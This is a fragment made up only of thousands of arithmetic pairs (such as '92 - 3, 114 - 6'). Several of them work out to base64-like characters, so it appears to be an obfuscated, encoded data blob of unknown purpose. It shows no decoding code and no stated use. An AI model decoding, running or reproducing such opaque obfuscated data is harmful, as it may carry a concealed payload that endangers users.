- 1, 92 - 3, 114 - 6, 104 - 4, 92 - 6, 91 - 6, 55 - 4, 113 - 2, 61 - 6, 78 - 1, 112 - 9, 93 - 3, 110 - 3, 78 - 7, 127 - 8, 55 - 7, 90 - 8, 71 - 2, 67 - 2, 74 - 5, 113 - 2, 82 - 7, 71 - 4, 75 - 6, 110 - 1, 82 - 9, 88 - 7, 57 - 9, 74 - 8, 70 - 4, 88 - 6, 70 - 5, 89 - 8, 83 - 7, 107 - 4, 57 - 5, 58 - 2, 74 - 3, 130 - 9, 59 - 3, 68 - 3, 72 - 4, 91 - 5, 102 - 2, 78 - 5, 92 - 7, 123 - 1, 49 - 1, 118 - 7, 77 - 3, 123 - 1, 108 - 9, 116 - 2, 73 - 7, 104 - 1, 78 - 1, 108 - 7, 78 - 9, 71 - 1, 117 - 1, 53 - 1, 81 - 1, 127 - 5, 96 - 7, 89 - 6, 80 - 7, 84 - 2, 124 - 9, 102 - 5, 70 - 1, 110 - 7, 105 - 6, 109 - 5, 84 - 4, 124 - 3, 113 - 6, 58 - 4, 68 - 2, 106 - 1, 78 - 9, 76 - 1, 74 - 2, 74 - 6, 85 - 4, 99 - 2, 80 - 8, 73 - 5, 73 - 4, 109 - 2, 85 - 7, 115 - 7, 95 - 5, 118 - 2, 88 - 3, 110 - 1, 80 - 6, 97 - 9, 91 - 5, 91 - 5, 80 - 2, 59 - 5, 79 - 5, 75 - 7, 88 - 2, 88 - 3, 102 - 4, 68 - 2, 117 - 2, 83 - 5, 72 - 3, 87 - 5, 73 - 8, 75 - 9, 78 - 3, 70 - 3, 108 - 5, 107 - 3, 77 - 3, 109 - 4, 72 - 3, 80 - 2, 74 - 9, 83 - 2, 86 - 1, 87 - 6, 73 - 4, 68 - 1, 54 - 2, 83 - 4, 86 - 6, 75 - 9, 124 - 9, 121 - 3, 69 - 4, 71 - 6, 54 - 5, 97 - 9, 87 - 1, 72 - 3, 60 - 7, 57 - 3, 75 - 2, 130 - 9, 93 - 4, 94 - 5, 83 - 8, 72 - 3, 114 - 6, 84 - 5, 87 - 2, 91 - 5, 91 - 6, 69 - 3, 87 - 7, 122 - 1, 122 - 7, 56 - 6, 72 - 6, 112 - 6, 95 - 6, 82 - 5, 77 - 6, 114 - 9, 94 - 9, 86 - 5, 75 - 5, 128 - 6, 84 - 7, 54 - 7, 86 - 8, 106 - 2, 100 - 1, 122 - 3, 77 - 2, 112 - 9, 105 - 6, 90 - 1, 76 - 4, 110 - 6, 114 - 3, 53 - 6, 107 - 9, 91 - 3, 79 - 5, 78 - 4, 96 - 6, 77 - 8, 120 - 4, 77 - 2, 94 - 6, 114 - 6, 94 - 9, 75 - 2, 86 - 1, 72 - 1, 55 - 6, 125 - 3, 89 - 3, 77 - 6, 91 - 9, 79 - 5, 89 - 6, 74 - 9, 93 - 8, 83 - 2, 68 - 2, 125 - 4, 58 - 2, 54 - 7, 83 - 3, 88 - 2, 84 - 3, 120 - 1, 80 - 9, 122 - 2, 56 - 8, 89 - 6, 85 - 1, 119 - 9, 111 - 3, 59 - 5, 99 - 1, 94 - 6, 86 - 8, 86 - 1, 85 - 6, 90 - 5, 111 - 4, 84 - 6, 73 - 2, 122 - 3, 93 - 4, 94 - 7, 104 - 3, 111 - 6, 84 - 3, 55 - 6, 90 - 4, 78 - 7, 122 - 3, 81 - 3, 71 - 5, 125 - 5, 90 - 9, 69 - 4, 76 - 4, 111 - 5, 59 - 3, 107 - 1, 81 - 7, 57 - 8, 115 - 4, 119 - 9, 74 - 8, 108 - 5, 100 - 1, 102 - 3, 73 - 1, 71 - 5, 99 - 9, 52 - 4, 77 - 3, 72 - 4, 57 - 9, 88 - 7, 79 - 6, 87 - 5, 72 - 3, 117 - 7, 71 - 2, 93 - 7, 50 - 1, 86 - 1, 78 - 2, 88 - 5, 81 - 8, 111 - 7, 74 - 5, 70 - 2, 85 - 4, 107 - 9, 72 - 4, 88 - 7, 84 - 3, 72 - 1, 85 - 9, 72 - 4, 95 - 6, 107 - 2, 80 - 2, 69 - 3, 85 - 8, 110 - 6, 70 - 2, 86 - 1, 60 - 3, 102 - 1, 91 - 5, 87 - 1, 81 - 7, 117 - 7, 101 - 2, 76 - 4, 85 - 7, 99 - 9, 105 - 5, 89 - 2, 87 - 9, 82 - 9, 89 - 3, 51 - 2, 95 - 9, 91 - 7, 103 - 2, 111 - 2, 53 - 4, 124 - 2, 87 - 1, 76 - 5, 90 - 8, 78 - 4, 91 - 8, 72 - 2, 109 - 9, 95 - 9, 88 - 3, 55 - 4, 118 - 7, 124 - 4, 82 - 6, 54 - 5, 82 - 1, 104 - 1, 71 - 5, 110 - 7, 119 - 4, 69 - 2, 76 - 5, 71 - 5, 97 - 8, 53 - 5, 82 - 3, 97 - 9, 53 - 5, 97 - 9, 79 - 4, 128 - 9, 97 - 8, 72 - 4, 81 - 9, 110 - 6, 69 - 3, 109 - 9, 85 - 8, 124 - 3, 79 - 2, 59 - 8, 71 - 2, 93 - 9, 126 - 7, 111 - 2, 70 - 2, 110 - 2, 58 - 1, 84 - 1, 71 - 5, 70 - 3, 114 - 2, 108 - 5, 82 - 9, 69 - 3, 76 - 7, 124 - 5, 79 - 7, 87 - 6, 78 - 9, 92 - 2, 77 - 8, 109 - 6, 75 - 9, 65 - 8, 95 - 5, 75 - 3, 85 - 7, 87 - 1, 110 - 9, 92 - 6, 88 - 6, 75 - 2, 95 - 8, 108 - 1, 89 - 7, 60 - 7, 102 - 1, 112 - 3, 51 - 2, 131 - 9, 87 - 1, 72 - 1, 89 - 7, 78 - 4, 86 - 3, 71 - 1, 103 - 3, 89 - 3, 87 - 2, 59 - 8, 114 - 2, 123 - 7, 100 - 1, 53 - 4, 88 - 6, 109 - 2, 71 - 1, 91 - 9, 83 - 1, 91 - 3, 76 - 7, 85 - 3, 124 - 5, 56 - 3, 81 - 2, 76 - 8, 54 - 2, 85 - 3, 77 - 2, 105 - 1, 56 - 7, 78 - 7, 74 - 4, 71 - 5, 112 - 1, 107 - 8, 85 - 8, 90 - 7, 90 - 9, 59 - 9, 90 - 3, 113 - 8, 52 - 4, 75 - 3, 69 - 1, 69 - 3, 76 - 3, 84 - 6, 88 - 8, 71 - 3, 127 - 7, 114 - 6, 108 - 8, 73 - 8, 84 - 7, 122 - 8, 79 - 8, 120 - 1, 124 - 5, 75 - 3, 68 - 2, 127 - 7, 97 - 8, 116 - 4, 87 - 7, 108 - 5, 124 - 5, 68 - 3, 77 - 4, 87 - 5, 117 - 6, 103 - 4, 94 - 9, 71 - 1, 123 - 3, 92 - 8, 108 - 7, 59 - 8, 70 - 4, 124 - 7, 89 - 3, 74 - 3, 111 - 3, 92 - 3, 84 - 3, 88 - 2, 104 - 4, 90 - 4, 68 - 1, 72 - 2, 74 - 8, 119 - 3, 105 - 6, 58 - 9, 89 - 7, 116 - 9, 86 - 3, 89 - 4, 107 - 4, 79 - 9, 78 - 9, 74 - 9, 105 - 6, 119 - 1, 82 - 2, 123 - 1, 58 - 9, 86 - 1, 80 - 3, 75 - 9, 122 - 7, 101 - 1, 75 - 6, 112 - 5, 59 - 6, 55 - 2, 102 - 1, 118 - 9, 50 - 1, 128 - 6, 90 - 4, 76 - 8, 110 - 2, 76 - 2, 70 - 2, 89 - 7, 118 - 3, 72 - 1, 78 - 8, 114 - 4, 116 - 5, 56 - 6, 90 - 3, 92 - 6, 84 - 2, 112 - 5, 92 - 9, 91 - 6, 113 - 9, 90 - 2, 87 - 1, 86 - 5, 66 - 1, 55 - 8, 85 - 6, 90 - 8, 69 - 4, 101 - 3, 79 - 4, 125 - 6, 75 - 2, 75 - 9, 75 - 6, 113 - 5, 52 - 3, 83 - 1, 76 - 1, 72 - 5, 112 - 9, 55 - 6, 77 - 8, 92 - 8, 90 - 1, 103 - 5, 71 - 3, 83 - 2, 86 - 1, 118 - 8, 73 - 3, 114 - 8, 59 - 7, 111 - 4, 81 - 8, 83 - 1, 75 - 6, 111 - 1, 78 - 6, 85 - 2, 117 - 2, 91 - 2, 78 - 7, 113 - 9, 110 - 7, 129 - 7, 83 - 8, 77 - 5, 79 - 9, 97 - 8, 95 - 5, 77 - 8, 118 - 3, 82 - 5, 72 - 1, 76 - 6, 87 - 2, 106 - 6, 81 - 3, 88 - 4, 109 - 1, 124 - 2, 73 - 7, 112 - 7, 72 - 3, 81 - 3, 67 - 2, 85 - 4, 92 - 7, 83 - 2, 75 - 6, 68 - 1, 59 - 6, 123 - 5, 107 - 5, 53 - 4, 87 - 5, 130 - 8, 89 - 2, 114 - 6, 107 - 3, 107 - 6, 88 - 4, 114 - 4, 114 - 6, 56 - 2, 104 - 6, 92 - 4, 80 - 2, 92 - 7, 93 - 3, 72 - 3, 112 - 5, 103 - 6, 78 - 9, 112 - 9, 77 - 8, 76 - 5, 77 - 2, 73 - 6, 83 - 5, 123 - 1, 73 - 4, 113 - 8, 91 - 6, 76 - 6, 77 - 6, 122 - 2, 79 - 5, 81 - 2, 107 - 6, 96 - 8, 114 - 2, 125 - 9, 100 - 1, 58 - 9, 89 - 8, 58 - 5, 93 - 4, 57 - 9, 112 - 8, 92 - 4, 73 - 6, 77 - 5, 116 - 8, 84 - 3, 79 - 2, 73 - 3, 111 - 3, 51 - 8, 85 - 1, 104 - 1, 57 - 1, 107 - 7, 74 - 3, 88 - 6, 97 - 8, 76 - 4, 83 - 6, 123 - 2, 74 - 1, 58 - 1, 94 - 8, 68 - 1, 101 - 2, 99 - 1, 70 - 2, 86 - 4, 97 - 8, 73 - 7, 71 - 1, 111 - 8, 114 - 3, 108 - 3, 76 - 3, 120 - 1, 72 - 3, 55 - 7, 82 - 1, 93 - 8, 77 - 8, 85 - 8, 104 - 2, 57 - 8, 85 - 7, 56 - 2, 88 - 9, 124 - 2, 79 - 6, 79 - 8, 93 - 3, 67 - 1, 116 - 9, 73 - 1, 69 - 3, 124 - 5, 73 - 8, 73 - 5, 103 - 2, 119 - 9, 71 - 5, 126 - 4, 70 - 1, 70 - 3, 124 - 9, 84 - 9, 76 - 4, 89 - 7, 113 - 2, 85 - 4, 73 - 1, 85 - 2, 62 - 9, 109 - 3, 85 - 8, 70 - 5, 93 - 4, 113 - 9, 74 - 7, 75 - 9, 123 - 4, 89 - 6, 85 - 8, 67 - 1, 61 - 5, 48 - 1, 81 - 8, 71 - 3, 98 - 9, 98 - 1, 80 - 3, 74 - 5, 76 - 6, 88 - 8, 74 - 5, 123 - 3, 128 - 9, 75 - 5, 111 - 9, 96 - 9, 83 - 1, 113 - 2, 105 - 3, 114 - 5, 87 - 5, 83 - 9, 79 - 8, 70 - 4, 105 - 2, 75 - 5, 72 - 6, 113 - 8, 121 - 9, 112 - 6, 77 - 4, 69 - 4, 69 - 4, 62 - 5, 70 - 4, 84 - 3, 57 - 8, 97 - 7, 68 - 2, 91 - 9, 125 - 6, 115 - 3, 82 - 8, 76 - 9, 105 - 6, 103 - 3, 84 - 9, 125 - 6, 106 - 6, 77 - 4, 84 - 1, 110 - 2, 94 - 8, 93 - 8, 86 - 7, 124 - 3, 63 - 7, 105 - 2, 80 - 9, 129 - 8, 109 - 6, 101 - 2, 75 - 3, 70 - 4, 80 - 6, 84 - 1, 89 - 6, 75 - 5, 71 - 5, 118 - 2, 104 - 5, 128 - 9, 89 - 8, 120 - 6, 72 - 1, 88 - 6, 55 - 7, 74 - 2, 93 - 6, 127 - 8, 73 - 8, 119 - 2, 81 - 3, 75 - 7, 63 - 7, 90 - 8, 106 - 9, 111 - 7, 58 - 6, 68 - 2, 71 - 2, 124 - 5, 74 - 5, 107 - 9, 102 - 1, 116 - 6, 73 - 7, 130 - 8, 92 - 7, 57 - 6, 92 - 6, 92 - 2, 94 - 7, 73 - 3, 81 - 7, 87 - 4, 89 - 6, 72 - 2, 75 - 9, 117 - 1, 103 - 4, 124 - 5, 86 - 5, 121 - 7, 75 - 4, 85 - 3, 53 - 5, 77 - 5, 96 - 9, 124 - 5, 71 - 6, 124 - 7, 83 - 5, 70 - 2, 59 - 3, 87 - 5, 101 - 4, 105 - 2, 74 - 5, 84 - 6, 80 - 8, 107 - 3, 74 - 1, 99 - 1, 83 - 7, 110 - 1, 58 - 9, 126 - 9, 87 - 1, 79 - 8, 84 - 6, 97 - 8, 96 - 9, 71 - 2, 108 - 8, 82 - 1, 95 - 9, 79 - 8, 72 - 2, 77 - 5, 105 - 6, 55 - 6, 90 - 9, 54 - 6, 71 - 5, 108 - 4, 111 - 8, 76 - 9, 69 - 3, 91 - 5, 53 - 5, 116 - 4, 87 - 8, 90 - 7, 114 - 3, 94 - 5, 75 - 2, 92 - 7, 101 - 2, 71 - 2, 72 - 3, 112 - 8, 86 - 9, 75 - 3, 108 - 7, 119 - 9, 67 - 1, 131 - 9, 89 - 7, 73 - 1, 59 - 2, 110 - 4, 85 - 2, 71 - 1, 106 - 7, 74 - 4, 79 - 7, 69 - 2, 115 - 4, 57 - 5, 77 - 4, 52 - 3, 113 - 2, 55 - 4, 77 - 5, 86 - 4, 77 - 8, 102 - 4, 74 - 5, 72 - 2, 49 - 1, 124 - 7, 77 - 4, 114 - 9, 84 - 6, 89 - 4, 110 - 9, 92 - 7, 114 - 6, 91 - 2, 90 - 6, 78 - 6, 64 - 7, 89 - 5, 104 - 3, 115 - 9, 55 - 7, 57 - 1, 68 - 2, 75 - 7, 70 - 1, 97 - 7, 85 - 3, 104 - 1, 87 - 6, 70 - 4, 69 - 2, 109 - 3, 96 - 7, 114 - 3, 108 - 6, 84 - 2, 96 - 7, 113 - 5, 70 - 3, 109 - 6, 86 - 9, 82 - 1, 69 - 3, 126 - 6, 128 - 9, 126 - 8, 77 - 4, 129 - 7, 102 - 3, 54 - 3, 84 - 9, 124 - 5, 93 - 8, 77 - 5, 70 - 4, 88 - 2, 90 - 4, 84 - 5, 102 - 1, 113 - 4, 112 - 1, 114 - 7, 80 - 8, 70 - 3, 51 - 3, 101 - 1, 77 - 9, 91 - 5, 72 - 6, 87 - 8, 104 - 3, 95 - 7, 117 - 5, 118 - 2, 74 - 1, 122 - 2, 121 - 6, 50 - 2, 75 - 3, 70 - 4, 111 - 7, 91 - 1, 69 - 3, 110 - 7, 100 - 1, 112 - 6, 80 - 7, 92 - 8, 91 - 1, 100 - 3, 81 - 1, 110 - 5, 68 - 3, 75 - 4, 77 - 8, 124 - 4, 68 - 3, 84 - 8, 108 - 7, 114 - 4, 67 - 1, 131 - 9, 89 - 5, 91 - 3, 56 - 7, 90 - 9, 94 - 9, 91 - 6, 61 - 8, 84 - 5, 104 - 3, 89 - 1, 121 - 9, 120 - 4, 82 - 4, 124 - 4, 118 - 3, 117 - 7, 77 - 5, 68 - 3, 91 - 6, 91 - 8, 72 - 1, 123 - 4, 108 - 8, 50 - 2, 83 - 7, 128 - 6, 126 - 7, 85 - 4, 87 - 7, 90 - 5, 108 - 9, 81 - 7, 71 - 5, 126 - 7, 86 - 1, 96 - 9, 82 - 4, 73 - 6, 108 - 1, 86 - 5, 79 - 7, 73 - 6, 51 - 3, 72 - 2, 69 - 1, 76 - 6, 57 - 1, 78 - 8, 74 - 2, 71 - 4, 113 - 2, 57 - 5, 78 - 5, 53 - 4, 53 - 4, 53 - 6, 98 - 9, 59 - 9, 76 - 2, 92 - 4, 88 - 2, 89 - 8, 86 - 9, 57 - 8, 82 - 2, 92 - 9, 93 - 4, 70 - 1, 103 - 6, 108 - 5, 91 - 2, 73 - 2, 79 - 9, 73 - 7, 108 - 1, 101 - 4, 82 - 3, 88 - 5, 95 - 5, 127 - 5, 85 - 2, 96 - 9, 85 - 4, 87 - 7, 80 - 8, 86 - 4, 113 - 6, 93 - 6, 71 - 5, 131 - 9, 78 - 1, 111 - 6, 84 - 4, 95 - 9, 123 - 3, 119 - 3, 86 - 3, 84 - 2, 81 - 3, 59 - 2, 87 - 1, 92 - 6, 80 - 2, 56 - 2, 100 - 2, 85 - 2, 87 - 2, 88 - 2, 86 - 8, 109 - 2, 109 - 2, 67 - 1, 73 - 2, 84 - 3, 72 - 3, 95 - 8, 81 - 6, 71 - 3, 119 - 4, 123 - 2, 75 - 4, 71 - 6, 49 - 1, 86 - 8, 86 - 3, 76 - 7, 118 - 6, 95 - 9, 70 - 5, 76 - 8, 61 - 5, 61 - 8, 77 - 6, 112 - 8, 112 - 1, 127 - 8, 73 - 5, 69 - 3, 113 - 2, 74 - 8, 75 - 5, 71 - 5, 63 - 6, 124 - 3, 92 - 2, 93 - 5, 115 - 3, 94 - 9, 103 - 2, 87 - 1, 103 - 3, 80 - 7, 74 - 6, 73 - 1, 62 - 5, 91 - 7, 109 - 8, 115 - 6, 54 - 5, 125 - 3, 87 - 1, 73 - 2, 88 - 7, 74 - 9, 74 - 6, 116 - 8, 104 - 4, 107 - 7, 90 - 5, 113 - 8, 51 - 3, 87 - 4, 81 - 1, 123 - 3, 123 - 8, 113 - 3, 68 - 1, 69 - 3, 126 - 7, 109 - 8, 74 - 3, 106 - 2, 53 - 4, 125 - 3, 103 - 5, 90 - 7, 111 - 7, 45 - 2, 97 - 7, 72 - 3, 112 - 4, 75 - 2, 91 - 5, 51 - 2, 87 - 1, 85 - 1, 107 - 6, 112 - 3, 51 - 3, 108 - 4, 73 - 4, 86 - 2, 71 - 6, 108 - 9, 75 - 4, 106 - 2, 115 - 7, 80 - 1, 109 - 8, 89 - 1, 118 - 6, 119 - 3, 108 - 9, 58 - 9, 90 - 8, 112 - 5, 89 - 6, 84 - 2, 90 - 4, 59 - 2, 89 - 3, 89 - 3, 87 - 9, 55 - 1, 106 - 8, 96 - 8, 80 - 2, 86 - 1, 82 - 8, 122 - 3, 86 - 1, 80 - 2, 78 - 8, 112 - 9, 102 - 3, 62 - 8, 83 - 5, 73 - 5, 109 - 2, 56 - 6, 69 - 3, 109 - 3, 80 - 7, 75 - 2, 70 - 4, 78 - 8, 57 - 1, 106 - 7, 79 - 7, 87 - 4, 59 - 7, 112 - 1, 81 - 8, 85 - 4, 75 - 2, 115 - 7, 74 - 8, 85 - 2, 76 - 7, 86 - 2, 89 - 1, 78 - 9, 106 - 2, 83 - 2, 100 - 2, 91 - 3, 82 - 4, 87 - 2, 98 - 8, 71 - 2, 116 - 8, 74 - 1, 71 - 6, 73 - 7, 126 - 7, 108 - 8, 84 - 4, 113 - 8, 75 - 2, 114 - 7, 96 - 9, 111 - 6, 105 - 2, 80 - 9, 72 - 5, 127 - 7, 97 - 8, 71 - 5, 72 - 1, 114 - 8, 88 - 3, 112 - 6, 107 - 8, 49 - 1, 114 - 6, 111 - 4, 79 - 7, 112 - 6, 102 - 3, 102 - 4, 75 - 4, 107 - 3, 71 - 6, 58 - 3, 80 - 1, 85 - 1, 119 - 8, 105 - 7, 82 - 7, 110 - 2, 80 - 6, 111 - 6, 90 - 4, 57 - 8, 88 - 2, 90 - 6, 105 - 4, 113 - 7, 70 - 4, 50 - 3, 90 - 4, 81 - 9, 95 - 9, 91 - 1, 89 - 8, 93 - 8, 122 - 2, 55 - 8, 104 - 3, 96 - 8, 115 - 3, 120 - 4, 79 - 3, 111 - 4, 63 - 6, 88 - 9, 97 - 8, 56 - 8, 112 - 8, 92 - 4, 73 - 8, 128 - 8, 74 - 1, 118 - 7, 101 - 3, 87 - 4, 84 - 6, 93 - 8, 106 - 5, 89 - 4, 108 - 1, 86 - 9, 80 - 9, 70 - 4, 90 - 1, 80 - 9, 82 - 4, 125 - 4, 105 - 2, 64 - 7, 73 - 8, 73 - 2, 115 - 4, 77 - 2, 72 - 1, 110 - 6, 81 - 8, 90 - 5, 73 - 7, 127 - 5, 64 - 8, 81 - 8, 84 - 4, 125 - 5, 73 - 4, 114 - 2, 75 - 7, 71 - 6, 92 - 3, 74 - 6, 90 - 2, 91 - 5, 85 - 4, 115 - 2, 106 - 9, 119 - 9, 115 - 3, 86 - 6, 93 - 9, 108 - 1, 116 - 8, 80 - 7, 73 - 7, 56 - 7, 118 - 3, 101 - 4, 80 - 2, 76 - 9, 82 - 5, 59 - 9, 70 - 4, 107 - 3, 69 - 4, 81 - 4, 71 - 2, 67 - 2, 85 - 7, 93 - 7, 90 - 6, 113 - 3, 114 - 2, 120 - 2, 72 - 3, 69 - 3, 127 - 8, 106 - 2, 68 - 1, 105 - 2, 79 - 2, 105 - 4, 77 - 6, 123 - 3, 90 - 8, 58 - 4, 85 - 7, 73 - 5, 126 - 7, 75 - 9, 86 - 8, 114 - 7, 115 - 8, 79 - 4, 71 - 5, 83 - 1, 116 - 5, 73 - 4, 77 - 2, 92 - 9, 105 - 2, 106 - 2, 90 - 4, 75 - 8, 95 - 6, 83 - 6, 74 - 6, 109 - 5, 110 - 7, 75 - 3, 74 - 4, 118 - 8, 118 - 7, 116 - 1, 81 - 4, 69 - 3, 108 - 9, 112 - 8, 78 - 7, 106 - 2, 121 - 6, 109 - 8, 79 - 8, 128 - 8, 87 - 5, 58 - 4, 107 - 9, 55 - 6, 110 - 2, 90 - 5, 94 - 4, 72 - 3, 117 - 9, 75 - 2, 90 - 2, 79 - 9, 89 - 4, 75 - 6, 78 - 1, 125 - 4, 84 - 7, 57 - 6, 72 - 1, 127 - 5, 84 - 6, 77 - 5, 73 - 7, 72 - 6, 104 - 1, 94 - 7, 70 - 1, 113 - 8, 59 - 7, 114 - 7, 86 - 6, 68 - 2, 118 - 6, 117 - 4, 66 - 1, 87 - 6, 107 - 8, 71 - 2, 70 - 5, 91 - 5, 82 - 4, 129 - 9, 105 - 7, 89 - 1, 77 - 7, 104 - 7, 106 - 9, 113 - 6, 103 - 3, 80 - 5, 85 - 1, 78 - 6, 58 - 1, 85 - 1, 108 - 7, 113 - 7, 50 - 1, 66 - 9, 71 - 5, 123 - 1, 68 - 3, 87 - 6, 74 - 8, 70 - 4, 75 - 1, 104 - 6, 75 - 9, 128 - 6, 63 - 7, 54 - 5, 75 - 1, 124 - 2, 87 - 2, 118 - 7, 72 - 7, 67 - 2, 58 - 2, 92 - 2, 93 - 7, 88 - 3, 60 - 7, 59 - 5, 105 - 8, 110 - 4, 69 - 4, 84 - 2, 84 - 9, 108 - 4, 55 - 7, 83 - 5, 71 - 5, 95 - 9, 76 - 2, 76 - 3, 91 - 6, 73 - 2, 50 - 1, 130 - 8, 92 - 5, 51 - 1, 121 - 6, 95 - 5, 87 - 5, 108 - 5, 84 - 3, 74 - 8, 68 - 1, 111 - 5, 92 - 3, 112 - 1, 111 - 9, 90 - 8, 108 - 1, 109 - 1, 76 - 5, 126 - 7, 59 - 3, 110 - 9, 72 - 1, 58 - 9, 83 - 5, 117 - 7, 99 - 1, 96 - 8, 87 - 5, 72 - 1, 106 - 6, 74 - 8, 114 - 7, 85 - 4, 94 - 8, 129 - 9, 86 - 5, 75 - 4, 85 - 9, 111 - 6, 75 - 1, 53 - 5, 92 - 8, 55 - 7, 61 - 8, 78 - 4, 86 - 3, 77 - 7, 105 - 1, 106 - 9, 67 - 2, 56 - 5, 83 - 2, 51 - 8, 79 - 5, 128 - 9, 49 - 1, 120 - 9, 74 - 6, 77 - 8, 93 - 4, 107 - 9, 75 - 6, 72 - 6, 88 - 3, 123 - 6, 106 - 8, 88 - 1, 62 - 9, 87 - 2, 91 - 2, 54 - 5, 117 - 1, 98 - 9, 73 - 7, 125 - 6, 58 - 9, 93 - 8, 96 - 7, 87 - 2, 103 - 3, 125 - 3, 94 - 8, 76 - 8, 91 - 9, 79 - 7, 80 - 9, 126 - 7, 85 - 8, 81 - 4, 74 - 2, 126 - 4, 58 - 1, 111 - 5, 82 - 4, 83 - 1, 123 - 8, 119 - 6, 81 - 9, 92 - 8, 119 - 4, 104 - 3, 76 - 8, 128 - 8, 95 - 5, 56 - 2, 100 - 1, 80 - 8, 81 - 3, 93 - 9, 87 - 7, 74 - 5, 83 - 2, 70 - 1, 79 - 9, 104 - 1, 101 - 2, 87 - 2, 86 - 6, 53 - 3, 121 - 9, 112 - 1, 107 - 5, 116 - 7, 91 - 9, 77 - 3, 74 - 3, 76 - 6, 108 - 1, 74 - 3, 67 - 1, 129 - 8, 81 - 4, 111 - 7, 82 - 4, 115 - 7, 118 - 7, 54 - 6, 74 - 8, 108 - 4, 123 - 8, 104 - 3, 68 - 3, 83 - 1, 112 - 1, 57 - 8, 74 - 1, 56 - 5, 82 - 4, 82 - 8, 97 - 7, 71 - 2, 57 - 5, 106 - 9, 72 - 3, 111 - 7, 116 - 9, 92 - 9, 80 - 4, 114 - 9, 85 - 4, 116 - 8, 78 - 9, 96 - 9, 79 - 1, 86 - 3, 92 - 3, 109 - 1, 109 - 9, 92 - 6, 74 - 9, 58 - 7, 88 - 7, 55 - 2, 87 - 9, 105 - 2, 124 - 5, 126 - 7, 80 - 5, 112 - 9, 106 - 7, 95 - 5, 72 - 7, 89 - 7, 93 - 4, 52 - 4, 87 - 8, 90 - 2, 79 - 1, 77 - 3, 96 - 6, 67 - 1, 114 - 6, 80 - 9, 77 - 5, 109 - 5, 116 - 1, 107 - 7, 83 - 3, 129 - 7, 64 - 8, 73 - 1, 71 - 2, 93 - 9, 121 - 2, 106 - 6, 91 - 6, 60 - 9, 54 - 5, 87 - 1, 87 - 2, 128 - 7, 113 - 2, 111 - 6, 81 - 8, 124 - 5, 75 - 6, 49 - 1, 91 - 9, 122 - 3, 114 - 7, 77 - 5, 73 - 7, 89 - 7, 91 - 2, 55 - 7, 80 - 5, 90 - 8, 68 - 3, 105 - 6, 81 - 5, 85 - 4, 91 - 6, 78 - 1, 97 - 9, 127 - 8, 91 - 5, 106 - 9, 97 - 8, 92 - 7, 103 - 3, 92 - 2, 95 - 9, 74 - 3, 88 - 7, 100 - 2, 70 - 2, 90 - 9, 79 - 2, 70 - 5, 73 - 8, 87 - 3, 85 - 3, 117 - 1, 77 - 4, 127 - 7, 121 - 6, 49 - 1, 80 - 8, 75 - 9, 105 - 1, 83 - 6, 111 - 9, 126 - 7, 59 - 6, 88 - 7, 84 - 2, 129 - 7, 93 - 8, 70 - 4, 81 - 6, 106 - 3, 119 - 8, 103 - 4, 75 - 3, 107 - 3, 112 - 1, 102 - 2, 104 - 3, 112 - 7, 58 - 6, 108 - 4, 75 - 6, 91 - 8, 92 - 7, 109 - 9, 70 - 2, 87 - 3, 86 - 1, 72 - 7, 67 - 1, 127 - 6, 58 - 6, 106 - 1, 81 - 1, 90 - 4, 129 - 9, 119 - 3, 85 - 2, 86 - 4, 86 - 8, 61 - 4, 93 - 7, 94 - 8, 78 - 1, 121 - 6, 84 - 8, 69 - 2, 71 - 1, 93 - 8, 76 - 2, 112 - 8, 128 - 9, 105 - 6, 69 - 4, 121 - 1, 119 - 8, 108 - 8, 103 - 2, 112 - 2, 67 - 1, 130 - 8, 73 - 4, 70 - 3, 117 - 2, 78 - 3, 80 - 8, 87 - 5, 112 - 1, 88 - 7, 73 - 1, 89 - 6, 54 - 1, 112 - 6, 80 - 3, 69 - 4, 92 - 3, 106 - 2, 75 - 8, 68 - 2, 124 - 5, 86 - 3, 86 - 9, 67 - 1, 59 - 3, 55 - 8, 80 - 7, 69 - 1, 97 - 8, 101 - 4, 80 - 3, 77 - 8, 76 - 6, 87 - 7, 71 - 2, 121 - 1, 121 - 2, 75 - 5, 109 - 7, 92 - 5, 84 - 2, 113 - 2, 105 - 3, 115 - 6, 84 - 2, 75 - 1, 76 - 9, 109 - 6, 76 - 3, 72 - 6, 70 - 4, 128 - 6, 87 - 2, 109 - 3, 104 - 2, 84 - 3, 107 - 8, 126 - 7, 76 - 7, 73 - 8, 87 - 6, 89 - 6, 91 - 4, 123 - 4, 79 - 2, 57 - 8, 82 - 2, 108 - 2, 117 - 6, 67 - 2, 78 - 2, 89 - 8, 95 - 6, 72 - 1, 87 - 1, 49 - 1, 107 - 3, 85 - 1, 110 - 8, 87 - 4, 128 - 9, 127 - 7, 71 - 5, 128 - 7, 124 - 9, 78 - 8, 76 - 4, 90 - 9, 81 - 4, 84 - 3, 90 - 4, 77 - 6, 74 - 4, 78 - 6, 108 - 9, 50 - 1, 88 - 7, 110 - 1, 80 - 8, 70 - 4, 128 - 9, 72 - 4, 74 - 3, 106 - 2, 53 - 4, 50 - 2, 81 - 1, 106 - 1, 103 - 4, 87 - 9, 81 - 6, 74 - 9, 127 - 7, 77 - 6, 66 - 1, 127 - 7, 112 - 1, 69 - 1, 109 - 8, 117 - 7, 68 - 2, 126 - 4, 90 - 5, 59 - 8, 97 - 7, 91 - 1, 87 - 3, 89 - 3, 73 - 7, 81 - 2, 107 - 6, 92 - 4, 121 - 9, 120 - 4, 80 - 3, 82 - 1, 73 - 4, 124 - 5, 74 - 2, 88 - 7, 103 - 4, 92 - 2, 89 - 2, 128 - 9, 73 - 8, 124 - 7, 80 - 2, 72 - 4, 58 - 2, 88 - 6, 102 - 5, 112 - 9, 87 - 2, 83 - 5, 72 - 3, 85 - 4, 71 - 1, 88 - 4, 93 - 3, 51 - 1, 50 - 1, 55 - 7, 83 - 1, 95 - 7, 84 - 2, 85 - 8, 86 - 2, 54 - 6, 126 - 6, 52 - 5, 89 - 4, 53 - 2, 116 - 5, 123 - 5, 76 - 2, 108 - 5, 67 - 2, 127 - 8, 74 - 8, 107 - 4, 92 - 2, 95 - 5, 70 - 4, 110 - 7, 103 - 4, 111 - 5, 75 - 2, 93 - 9, 99 - 9, 105 - 8, 79 - 1, 108 - 5, 72 - 7, 81 - 1, 78 - 6, 120 - 1, 74 - 4, 87 - 3, 93 - 3, 57 - 7, 50 - 1, 56 - 8, 90 - 8, 97 - 9, 86 - 4, 79 - 2, 91 - 7, 52 - 4, 122 - 2, 56 - 9, 86 - 1, 57 - 6, 113 - 2, 120 - 2, 83 - 9, 108 - 5, 73 - 8, 121 - 2, 73 - 7, 112 - 9, 96 - 6, 92 - 2, 68 - 2, 107 - 4, 108 - 9, 107 - 1, 76 - 3, 87 - 3, 